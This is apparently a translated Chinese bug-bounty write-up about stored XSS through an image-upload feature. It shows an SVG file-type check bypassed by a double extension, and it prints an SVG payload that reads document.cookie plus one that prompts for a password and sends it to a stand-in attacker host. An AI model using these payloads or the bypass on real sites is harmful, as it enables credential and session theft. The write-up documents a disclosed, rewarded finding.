挖洞经验 | 利用图片上传功能实现存储型XSS
作者:admin | 时间:2021-2-13 00:50:25 | 分类:黑客技术 隐藏侧边栏展开侧边栏
 在本文中,作者利用文件上传机制,构造形成存储型XSS(Stored XSS)漏洞实现密码凭据信息窃取,最终获得了$1000的奖励。以下是作者的发现过程。
在本文中,作者利用文件上传机制,构造形成存储型XSS(Stored XSS)漏洞实现密码凭据信息窃取,最终获得了$1000的奖励。以下是作者的发现过程。
漏洞发现
1、登录进入目标WEB应用;
2、手工枚举测试;


3、观察WEB应用样式:

 4、从中可以看到多个文本输入区域,我尝试了诸如sqli、xss、ssti等漏洞,都没问题。 但之后的Logo, Background Image 和 Advertisement Image图片上传点引起了我的注意,于是我决定构造一些特殊文件进行上传,看看有什么反应。 我随即构造了svg格式文件进行了上传:
4、从中可以看到多个文本输入区域,我尝试了诸如sqli、xss、ssti等漏洞,都没问题。 但之后的Logo, Background Image 和 Advertisement Image图片上传点引起了我的注意,于是我决定构造一些特殊文件进行上传,看看有什么反应。 我随即构造了svg格式文件进行了上传:

 5、 但上传后服务端却返回了以下错误响应:
5、 但上传后服务端却返回了以下错误响应:

 6、那能否绕过格式限制呢?于是,我在文件名上做了手脚,把“Fileupload.svg”更改成“Fileupload.svg.png”再上传,竟然成功了:
6、那能否绕过格式限制呢?于是,我在文件名上做了手脚,把“Fileupload.svg”更改成“Fileupload.svg.png”再上传,竟然成功了:


 7、之后,我点击上个界面中的“Next”,跳转到了另一个页面,在该页面中我可以访问到刚刚上传的图片,而且这些图片都是缩略图方式:
7、之后,我点击上个界面中的“Next”,跳转到了另一个页面,在该页面中我可以访问到刚刚上传的图片,而且这些图片都是缩略图方式:

 8、如上点击右键的“View Image”后,跳出了期待的svg xss:
8、如上点击右键的“View Image”后,跳出了期待的svg xss:

我构造的svg文件如下,其中包含了XSS Payload:
<?xml version=”1.0" standalone=”no”?> <!DOCTYPE svg PUBLIC “-//W3C//DTD SVG 1.1//EN” “http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version=”1.1" baseProfile=”full” xmlns=”http://www.w3.org/2000/svg"> <polygon id=”triangle” points=”0,0 0,50 50,0" fill=”#009901" stroke=”#004400"/> <script type=”text/javascript”> alert(document.cookie); </script> </svg>
改造一下,可在其中加入账号密码窃取Payload,最终如下:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script>
var passwd = prompt("Enter your password to continue");
var xhr = new XMLHttpRequest();
xhr.open("GET","https://attacker-url.com/log.php?password="+encodeURI(passwd));
xhr.send();
</script>
</svg>
9、再次把这些SVG文件上传:
 10、点击右键“View Image”访问上述svg文件:
10、点击右键“View Image”访问上述svg文件:



 11、跳出密码输入的XSS Payload提示框,点击输入密码后,可见密码被窃取:
11、跳出密码输入的XSS Payload提示框,点击输入密码后,可见密码被窃取:


漏洞奖励
漏洞最终获得了$1000的奖励。

 参考来源:medium
参考来源:medium
